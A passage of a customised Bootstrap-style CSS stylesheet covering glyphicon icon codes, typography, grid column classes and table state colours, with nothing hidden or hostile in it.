  content: "\e126";
}
.glyphicon-hand-right:before {
  content: "\e127";
}
.glyphicon-hand-left:before {
  content: "\e128";
}
.glyphicon-hand-up:before {
  content: "\e129";
}
.glyphicon-hand-down:before {
  content: "\e130";
}
.glyphicon-circle-arrow-right:before {
  content: "\e131";
}
.glyphicon-circle-arrow-left:before {
  content: "\e132";
}
.glyphicon-circle-arrow-up:before {
  content: "\e133";
}
.glyphicon-circle-arrow-down:before {
  content: "\e134";
}
.glyphicon-globe:before {
  content: "\e135";
}
.glyphicon-wrench:before {
  content: "\e136";
}
.glyphicon-tasks:before {
  content: "\e137";
}
.glyphicon-filter:before {
  content: "\e138";
}
.glyphicon-briefcase:before {
  content: "\e139";
}
.glyphicon-fullscreen:before {
  content: "\e140";
}
.glyphicon-dashboard:before {
  content: "\e141";
}
.glyphicon-paperclip:before {
  content: "\e142";
}
.glyphicon-heart-empty:before {
  content: "\e143";
}
.glyphicon-link:before {
  content: "\e144";
}
.glyphicon-phone:before {
  content: "\e145";
}
.glyphicon-pushpin:before {
  content: "\e146";
}
.glyphicon-usd:before {
  content: "\e148";
}
.glyphicon-gbp:before {
  content: "\e149";
}
.glyphicon-sort:before {
  content: "\e150";
}
.glyphicon-sort-by-alphabet:before {
  content: "\e151";
}
.glyphicon-sort-by-alphabet-alt:before {
  content: "\e152";
}
.glyphicon-sort-by-order:before {
  content: "\e153";
}
.glyphicon-sort-by-order-alt:before {
  content: "\e154";
}
.glyphicon-sort-by-attributes:before {
  content: "\e155";
}
.glyphicon-sort-by-attributes-alt:before {
  content: "\e156";
}
.glyphicon-unchecked:before {
  content: "\e157";
}
.glyphicon-expand:before {
  content: "\e158";
}
.glyphicon-collapse-down:before {
  content: "\e159";
}
.glyphicon-collapse-up:before {
  content: "\e160";
}
.glyphicon-log-in:before {
  content: "\e161";
}
.glyphicon-flash:before {
  content: "\e162";
}
.glyphicon-log-out:before {
  content: "\e163";
}
.glyphicon-new-window:before {
  content: "\e164";
}
.glyphicon-record:before {
  content: "\e165";
}
.glyphicon-save:before {
  content: "\e166";
}
.glyphicon-open:before {
  content: "\e167";
}
.glyphicon-saved:before {
  content: "\e168";
}
.glyphicon-import:before {
  content: "\e169";
}
.glyphicon-export:before {
  content: "\e170";
}
.glyphicon-send:before {
  content: "\e171";
}
.glyphicon-floppy-disk:before {
  content: "\e172";
}
.glyphicon-floppy-saved:before {
  content: "\e173";
}
.glyphicon-floppy-remove:before {
  content: "\e174";
}
.glyphicon-floppy-save:before {
  content: "\e175";
}
.glyphicon-floppy-open:before {
  content: "\e176";
}
.glyphicon-credit-card:before {
  content: "\e177";
}
.glyphicon-transfer:before {
  content: "\e178";
}
.glyphicon-cutlery:before {
  content: "\e179";
}
.glyphicon-header:before {
  content: "\e180";
}
.glyphicon-compressed:before {
  content: "\e181";
}
.glyphicon-earphone:before {
  content: "\e182";
}
.glyphicon-phone-alt:before {
  content: "\e183";
}
.glyphicon-tower:before {
  content: "\e184";
}
.glyphicon-stats:before {
  content: "\e185";
}
.glyphicon-sd-video:before {
  content: "\e186";
}
.glyphicon-hd-video:before {
  content: "\e187";
}
.glyphicon-subtitles:before {
  content: "\e188";
}
.glyphicon-sound-stereo:before {
  content: "\e189";
}
.glyphicon-sound-dolby:before {
  content: "\e190";
}
.glyphicon-sound-5-1:before {
  content: "\e191";
}
.glyphicon-sound-6-1:before {
  content: "\e192";
}
.glyphicon-sound-7-1:before {
  content: "\e193";
}
.glyphicon-copyright-mark:before {
  content: "\e194";
}
.glyphicon-registration-mark:before {
  content: "\e195";
}
.glyphicon-cloud-download:before {
  content: "\e197";
}
.glyphicon-cloud-upload:before {
  content: "\e198";
}
.glyphicon-tree-conifer:before {
  content: "\e199";
}
.glyphicon-tree-deciduous:before {
  content: "\e200";
}
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  font-size: 10px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
  font-family: Helvetica, "Open Sans", Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857143;
  color: #303030;
  background-color: #ffffff;
}
input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
a {
  color: #003399;
  text-decoration: none;
}
a:hover,
a:focus {
  color: #001a4d;
  text-decoration: underline;
}
a:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
figure {
  margin: 0;
}
img {
  width: 90%;
  vertical-align: middle;
}
.img-responsive,
.thumbnail > img,
.thumbnail a > img,
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  width: 100% \9;
  max-width: 100%;
  height: auto;
}
.img-rounded {
  border-radius: 0;
}
.img-thumbnail {
  padding: 4px;
  line-height: 1.42857143;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 0;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  width: 100% \9;
  max-width: 100%;
  height: auto;
}
.img-circle {
  border-radius: 50%;
}
hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee;
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}
.i18nAddressForm-wdth {
  width: 2%;
  vertical-align: middle;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: inherit;
  font-weight: 500;
  line-height: 1.1;
  color: inherit;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: #777777;
}
h1,
.h1,
h2,
.h2,
h3,
.h3 {
  margin-top: 20px;
  margin-bottom: 10px;
}
h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
  font-size: 65%;
}
h4,
.h4,
h5,
.h5,
h6,
.h6 {
  margin-top: 10px;
  margin-bottom: 10px;
}
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
  font-size: 75%;
}
h1,
.h1 {
  font-size: 36px;
}
h2,
.h2 {
  font-size: 30px;
}
h3,
.h3 {
  font-size: 24px;
}
h4,
.h4 {
  font-size: 18px;
}
h5,
.h5 {
  font-size: 14px;
}
h6,
.h6 {
  font-size: 12px;
}
p {
  margin: 0 0 2%;
  word-break: break-all;
}
.lead {
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.4;
}
@media (min-width: 640px) {
  .lead {
    font-size: 21px;
  }
}
small,
.small {
  font-size: 85%;
}
cite {
  font-style: normal;
}
mark,
.mark {
  background-color: #fcf8e3;
  padding: .2em;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
.text-nowrap {
  white-space: nowrap;
}
.text-lowercase {
  text-transform: lowercase;
}
.text-uppercase {
  text-transform: uppercase;
}
.text-capitalize {
  text-transform: capitalize;
}
.text-muted {
  color: #777777;
}
.text-primary {
  color: #003399;
}
a.text-primary:hover {
  color: #002266;
}
.text-success {
  color: #3e5983;
}
a.text-success:hover {
  color: #2e4160;
}
.text-info {
  color: #31708f;
}
a.text-info:hover {
  color: #245269;
}
.text-warning {
  color: #8a6d3b;
}
a.text-warning:hover {
  color: #66512c;
}
.text-danger {
  color: #ff0000;
}
a.text-danger:hover {
  color: #cc0000;
}
.bg-primary {
  color: #fff;
  background-color: #003399;
}
a.bg-primary:hover {
  background-color: #002266;
}
.bg-success {
  background-color: #dff0d8;
}
a.bg-success:hover {
  background-color: #c1e2b3;
}
.bg-info {
  background-color: #d9edf7;
}
a.bg-info:hover {
  background-color: #afd9ee;
}
.bg-warning {
  background-color: #fcf8e3;
}
a.bg-warning:hover {
  background-color: #f7ecb5;
}
.bg-danger {
  background-color: #f2dede;
}
a.bg-danger:hover {
  background-color: #e4b9b9;
}
.page-header {
  padding-bottom: 9px;
  margin: 40px 0 20px;
  border-bottom: 1px solid #eeeeee;
}
ul,
ol {
  margin-top: 0;
  margin-bottom: 10px;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}
dl {
  margin-top: 0;
  margin-bottom: 20px;
}
dt,
dd {
  line-height: 1.42857143;
}
dt {
  font-weight: bold;
}
dd {
  margin-left: 0;
}
@media (min-width: 640px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #777777;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 17.5px;
  border-left: 5px solid #eeeeee;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.42857143;
  color: #777777;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right;
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
  content: '';
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}
blockquote:before,
blockquote:after {
  content: "";
}
address {
  margin-bottom: 20px;
  font-style: normal;
  line-height: 1.42857143;
}
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}
code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 0;
}
kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #ffffff;
  background-color: #333333;
  border-radius: 0;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}
kbd kbd {
  padding: 0;
  font-size: 100%;
  box-shadow: none;
}
pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.42857143;
  word-break: break-all;
  word-wrap: break-word;
  color: #333333;
  background-color: #f5f5f5;
  border: 1px solid #cccccc;
  border-radius: 0;
}
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}
.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 10px;
  padding-right: 10px;
}
@media (min-width: 640px) {
  .container {
    width: 100%;
  }
}
@media (min-width: 1024px) {
  .container {
    width: 1024px;
  }
}
@media (min-width: 1400px) {
  .container {
    width: 1400px;
  }
}
.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 10px;
  padding-right: 10px;
}
.row {
  margin-left: -10px;
  margin-right: -10px;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}
.col-xs-12 {
  width: 100%;
}
.col-xs-11 {
  width: 91.66666667%;
}
.col-xs-10 {
  width: 83.33333333%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-8 {
  width: 66.66666667%;
}
.col-xs-7 {
  width: 58.33333333%;
}
.col-xs-6 {
  width: 50%;
}
.col-xs-5 {
  width: 41.66666667%;
}
.col-xs-4 {
  width: 33.33333333%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-2 {
  width: 16.66666667%;
}
.col-xs-1 {
  width: 8.33333333%;
}
.col-xs-pull-12 {
  right: 100%;
}
.col-xs-pull-11 {
  right: 91.66666667%;
}
.col-xs-pull-10 {
  right: 83.33333333%;
}
.col-xs-pull-9 {
  right: 75%;
}
.col-xs-pull-8 {
  right: 66.66666667%;
}
.col-xs-pull-7 {
  right: 58.33333333%;
}
.col-xs-pull-6 {
  right: 50%;
}
.col-xs-pull-5 {
  right: 41.66666667%;
}
.col-xs-pull-4 {
  right: 33.33333333%;
}
.col-xs-pull-3 {
  right: 25%;
}
.col-xs-pull-2 {
  right: 16.66666667%;
}
.col-xs-pull-1 {
  right: 8.33333333%;
}
.col-xs-pull-0 {
  right: auto;
}
.col-xs-push-12 {
  left: 100%;
}
.col-xs-push-11 {
  left: 91.66666667%;
}
.col-xs-push-10 {
  left: 83.33333333%;
}
.col-xs-push-9 {
  left: 75%;
}
.col-xs-push-8 {
  left: 66.66666667%;
}
.col-xs-push-7 {
  left: 58.33333333%;
}
.col-xs-push-6 {
  left: 50%;
}
.col-xs-push-5 {
  left: 41.66666667%;
}
.col-xs-push-4 {
  left: 33.33333333%;
}
.col-xs-push-3 {
  left: 25%;
}
.col-xs-push-2 {
  left: 16.66666667%;
}
.col-xs-push-1 {
  left: 8.33333333%;
}
.col-xs-push-0 {
  left: auto;
}
.col-xs-offset-12 {
  margin-left: 100%;
}
.col-xs-offset-11 {
  margin-left: 91.66666667%;
}
.col-xs-offset-10 {
  margin-left: 83.33333333%;
}
.col-xs-offset-9 {
  margin-left: 75%;
}
.col-xs-offset-8 {
  margin-left: 66.66666667%;
}
.col-xs-offset-7 {
  margin-left: 58.33333333%;
}
.col-xs-offset-6 {
  margin-left: 50%;
}
.col-xs-offset-5 {
  margin-left: 41.66666667%;
}
.col-xs-offset-4 {
  margin-left: 33.33333333%;
}
.col-xs-offset-3 {
  margin-left: 25%;
}
.col-xs-offset-2 {
  margin-left: 16.66666667%;
}
.col-xs-offset-1 {
  margin-left: 8.33333333%;
}
.col-xs-offset-0 {
  margin-left: 0%;
}
@media (min-width: 640px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-11 {
    width: 91.66666667%;
  }
  .col-sm-10 {
    width: 83.33333333%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-8 {
    width: 66.66666667%;
  }
  .col-sm-7 {
    width: 58.33333333%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-5 {
    width: 41.66666667%;
  }
  .col-sm-4 {
    width: 33.33333333%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-2 {
    width: 16.66666667%;
  }
  .col-sm-1 {
    width: 8.33333333%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-pull-11 {
    right: 91.66666667%;
  }
  .col-sm-pull-10 {
    right: 83.33333333%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-8 {
    right: 66.66666667%;
  }
  .col-sm-pull-7 {
    right: 58.33333333%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-5 {
    right: 41.66666667%;
  }
  .col-sm-pull-4 {
    right: 33.33333333%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-2 {
    right: 16.66666667%;
  }
  .col-sm-pull-1 {
    right: 8.33333333%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-push-11 {
    left: 91.66666667%;
  }
  .col-sm-push-10 {
    left: 83.33333333%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-8 {
    left: 66.66666667%;
  }
  .col-sm-push-7 {
    left: 58.33333333%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-5 {
    left: 41.66666667%;
  }
  .col-sm-push-4 {
    left: 33.33333333%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-2 {
    left: 16.66666667%;
  }
  .col-sm-push-1 {
    left: 8.33333333%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 1024px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-11 {
    width: 91.66666667%;
  }
  .col-md-10 {
    width: 83.33333333%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-8 {
    width: 66.66666667%;
  }
  .col-md-7 {
    width: 58.33333333%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-5 {
    width: 41.66666667%;
  }
  .col-md-4 {
    width: 33.33333333%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-2 {
    width: 16.66666667%;
  }
  .col-md-1 {
    width: 8.33333333%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-pull-11 {
    right: 91.66666667%;
  }
  .col-md-pull-10 {
    right: 83.33333333%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-8 {
    right: 66.66666667%;
  }
  .col-md-pull-7 {
    right: 58.33333333%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-5 {
    right: 41.66666667%;
  }
  .col-md-pull-4 {
    right: 33.33333333%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-2 {
    right: 16.66666667%;
  }
  .col-md-pull-1 {
    right: 8.33333333%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-push-11 {
    left: 91.66666667%;
  }
  .col-md-push-10 {
    left: 83.33333333%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-8 {
    left: 66.66666667%;
  }
  .col-md-push-7 {
    left: 58.33333333%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-5 {
    left: 41.66666667%;
  }
  .col-md-push-4 {
    left: 33.33333333%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-2 {
    left: 16.66666667%;
  }
  .col-md-push-1 {
    left: 8.33333333%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 1400px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-11 {
    width: 91.66666667%;
  }
  .col-lg-10 {
    width: 83.33333333%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-8 {
    width: 66.66666667%;
  }
  .col-lg-7 {
    width: 58.33333333%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-5 {
    width: 41.66666667%;
  }
  .col-lg-4 {
    width: 33.33333333%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-2 {
    width: 16.66666667%;
  }
  .col-lg-1 {
    width: 8.33333333%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-pull-11 {
    right: 91.66666667%;
  }
  .col-lg-pull-10 {
    right: 83.33333333%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-8 {
    right: 66.66666667%;
  }
  .col-lg-pull-7 {
    right: 58.33333333%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-5 {
    right: 41.66666667%;
  }
  .col-lg-pull-4 {
    right: 33.33333333%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-2 {
    right: 16.66666667%;
  }
  .col-lg-pull-1 {
    right: 8.33333333%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-push-11 {
    left: 91.66666667%;
  }
  .col-lg-push-10 {
    left: 83.33333333%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-8 {
    left: 66.66666667%;
  }
  .col-lg-push-7 {
    left: 58.33333333%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-5 {
    left: 41.66666667%;
  }
  .col-lg-push-4 {
    left: 33.33333333%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-2 {
    left: 16.66666667%;
  }
  .col-lg-push-1 {
    left: 8.33333333%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
}
table {
  background-color: transparent;
}
th {
  text-align: left;
}
.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
}
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.42857143;
  vertical-align: top;
}
.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #dddddd;
}
.table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table > tbody + tbody {
  border-top: 2px solid #dddddd;
}
.table .table {
  background-color: #ffffff;
}
.table-condensed > thead > tr > th,
.table-condensed > tbody > tr > th,
.table-condensed > tfoot > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > td {
  padding: 5px;
}
.table-bordered {
  border: 1px solid #dddddd;
}
.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td {
  border: 1px solid #dddddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}
.table-striped > tbody > tr:nth-child(odd) > td,
.table-striped > tbody > tr:nth-child(odd) > th {
  background-color: #f9f9f9;
}
.table-hover > tbody > tr:hover > td,
.table-hover > tbody > tr:hover > th {
  background-color: #f5f5f5;
}
table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column;
}
table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell;
}
.table > thead > tr > td.active,
.table > tbody > tr > td.active,
.table > tfoot > tr > td.active,
.table > thead > tr > th.active,
.table > tbody > tr > th.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > tbody > tr.active > td,
.table > tfoot > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr.active > th,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr:hover > .active,
.table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}
.table > thead > tr > td.success,
.table > tbody > tr > td.success,
.table > tfoot > tr > td.success,
.table > thead > tr > th.success,
.table > tbody > tr > th.success,
.table > tfoot > tr > th.success,
.table > thead > tr.success > td,
.table > tbody > tr.success > td,
.table > tfoot > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr.success > th,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
}
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr:hover > .success,
.table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}
.table > thead > tr > td.info,
.table > tbody > tr > td.info,
.table > tfoot > tr > td.info,
.table > thead > tr > th.info,
.table > tbody > tr > th.info,
.table > tfoot > tr > th.info,
.table > thead > tr.info > td,
.table > tbody > tr.info > td,
.table > tfoot > tr.info > td,
.table > thead > tr.info > th,
.table > tbody > tr.info > th,
.table > tfoot > tr.info > th {
  background-color: #d9edf7;
}
.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover,
.table-hover > tbody > tr.info:hover > td,
.table-hover > tbody > tr:hover > .info,
.table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}
.table > thead > tr > td.warning,
.table > tbody > tr > td.warning,
.table > tfoot > tr > td.warning,
.table > thead > tr > th.warning,
.table > tbody > tr > th.warning,
.table > tfoot > tr > th.warning,
.table > thead > tr.warning > td,
.table > tbody > tr.warning > td,
.table > tfoot > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr.warning > th,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr:hover > .warning,
.table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}
.table > thead > tr > td.danger,
.table > tbody > tr > td.danger,
.table > tfoot > tr > td.danger,
.table > thead > tr > th.danger,
.table > tbody > tr > th.danger,
.table > tfoot > tr > th.danger,
.table > thead > tr.danger > td,
.table > tbody > tr.danger > td,
.table > tfoot > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr.danger > th,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
}
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr:hover > .danger,
.table-hover > tbody > tr.danger:hover > th {
